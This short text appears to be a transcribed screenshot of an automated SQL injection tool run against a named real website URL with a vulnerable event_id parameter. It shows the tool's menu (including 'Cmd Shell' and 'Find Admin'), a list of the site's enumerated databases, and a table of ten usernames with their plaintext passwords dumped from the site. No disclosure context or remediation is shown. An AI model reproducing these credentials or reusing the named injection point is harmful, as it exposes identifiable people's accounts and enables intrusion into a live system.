 Target: http://event.baihe.com/index.php?event_id=200
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables
smallproject
information_schema
actEvent
app_game
appqunfa
baiheAdmin
baihe_bbs
chuanqi
cra
mediacenter_supersite
mediacenter_ucenter
mfc_static
mysql
product
ID Username Password
1 sunyang !QAZ2wsx
2 admin 1
3 zhangyh bhbh520
4 liwei 83lee
5 fanli fl0920
6 wangli li090515
7 lujing 093923
8 xiemeng xm0939
10 luxue 19880211
12 gaopei gp9209